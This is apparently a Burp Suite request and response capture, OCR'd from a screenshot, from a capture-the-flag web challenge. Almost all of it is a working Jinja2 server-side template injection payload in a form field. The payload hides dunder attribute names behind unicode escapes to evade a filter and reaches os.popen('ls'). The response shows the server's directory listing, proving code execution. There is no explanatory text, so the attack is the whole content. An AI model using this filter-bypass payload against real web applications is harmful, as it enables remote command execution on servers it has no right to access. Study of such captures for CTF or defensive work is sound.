 Request
Pretty Raw Hex
\n
1 POST /POST HTTP/1.1
2 Host: 34.18.3.149:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 709
9 Origin: http://34.18.3.149:5000
10 Connection: close
11 Referer: http://34.18.3.149:5000/POST
12 Cookie: session=.eJyrVsosjk9Myc3MU7IqKSpN1VEqLU4tis9MUbJSMlSC8PISc1OBXIiqWgC2jxDc.ZM03HA.6cr40XbEsDE9NuNkua12CNjC97U
13 Upgrade-Insecure-Requests: 1
14
15 name=
{{''['\U0000005F\U0000005F\U00000063\U0000006c\U00000061\U00000073\U00000073\U0000005F\U0000005F']['\U0000005f\U0000005f\U0000
006d\U00000072\U0000006f\U0000005f\U0000005f'][1]['\U0000005f\U0000005f\U00000073\U00000075\U00000062\U00000063\U0000006c\U000
00061\U00000073\U00000073\U00000065\U00000073\U0000005f\U0000005f']()[207]['\U0000005f\U0000005f\U00000069\U0000006e\U00000069
\U00000074\U0000005f\U0000005f']['\U0000005f\U0000005f\U00000067\U0000006c\U0000006f\U00000062\U00000061\U0000006c\U00000073\U
0000005f\U0000005f']['sys']['modules']['os']['\U00000070\U0000006f\U00000070\U00000065\U0000006e']('ls')['\U00000072\U00000065
\U00000061\U00000064']()}}&email=email%40gmail.com&post_content=my+content
Response
Pretty Raw Hex Render
\n
120 <h2>
Welcome Admin User
</h2>
121 <label for="name">
Name:
</label>
122 <input type="text" id="name" name="name" required>
123 <label for="email">
Email:
</label>
124 <input type="text" id="email" name="email" required>
125 <!--email or telegram user id-->
126 <label for="post_content">
Post Content:
</label>
127 <textarea id="post_content" name="post_content" required>
</textarea>
128 <button type="submit">
Submit
</button>
129 <a href="/logout" class="logout">
Logout
</a>
130
131
132 <p class="error-message">
I hope this email finds you well Dear Dockerfile
133 __pycache__
134 app.py
135 app.pyc
136 challenge.zip
137 requirements.txt
138 templates
139 venv
140 ,
141 Your Post has been canceled because we think you are a powerfull hacker
142 This your post content:my content
</p>
143
144
145 </form>
146 </body>
147 </html>